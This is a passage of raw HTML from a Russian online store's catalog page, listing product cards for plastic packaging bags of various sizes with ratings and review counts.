            <span id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-100-sht/" class="detail-slider" data-src="/upload/iblock/630/6305928f5b96ca8d539147b8db028867.png">
                <span class="image">
                                    <img src="/upload/iblock/630/6305928f5b96ca8d539147b8db028867.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-100-sht/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 24*37 см (14 мкм), рулон 100 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9724" data-id="9724">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-na-shpule-450-sht/" class="detail-slider" data-src="/upload/iblock/ef9/ef9880ffc71d2e235e8c05b2f54a358d.png">
                <span class="image">
                                    <img src="/upload/iblock/ef9/ef9880ffc71d2e235e8c05b2f54a358d.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-na-shpule-450-sht/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 24*37 см (6мкм), 450 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.76</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9721" data-id="9721">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-rulon-na-shpule-450-sht/" class="detail-slider" data-src="/upload/iblock/b08/b081021baf0d54d0363c1e0c4dc52c24.png">
                <span class="image">
                                    <img src="/upload/iblock/b08/b081021baf0d54d0363c1e0c4dc52c24.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-rulon-na-shpule-450-sht/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 25*40 см (11 мкм), 450 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.6</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9722" data-id="9722">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/e8f/v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e8f/v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 26*35 см (13мкм), 1000 шт. (EXTRA)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.72</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9719" data-id="9719">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-700-sht-a7/" class="detail-slider" data-src="/upload/iblock/7a9/7a996d6d6487a9e99b0490e5c196f27f.png">
                <span class="image">
                                    <img src="/upload/iblock/7a9/7a996d6d6487a9e99b0490e5c196f27f.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-700-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 26*35 см (15 мкм), 700 шт. </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.72</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9718" data-id="9718">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-12mkm-evroboks-500-sht-osoboprochnye/" class="detail-slider" data-src="/upload/iblock/048/0488ebb541da9a4e6f097400cecf95fe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/048/0488ebb541da9a4e6f097400cecf95fe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-12mkm-evroboks-500-sht-osoboprochnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты фасовочные 30*40 см (12 мкм), 500 шт. </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.52</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9704" data-id="9704">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="30"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-8mkm-rulon-na-shpule-450-sht/" class="detail-slider" data-src="/upload/iblock/488/4885e7b616e89c3b44528a90f9b842b0.png">
                <span class="image">
                                    <img src="/upload/iblock/488/4885e7b616e89c3b44528a90f9b842b0.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-8mkm-rulon-na-shpule-450-sht/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты фасовочные 30*40 см (8мкм), рулон на втулке 450 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.61</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_NYUM8t'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9723" data-id="9723">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_NYUM8t'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_secondpict"></span>
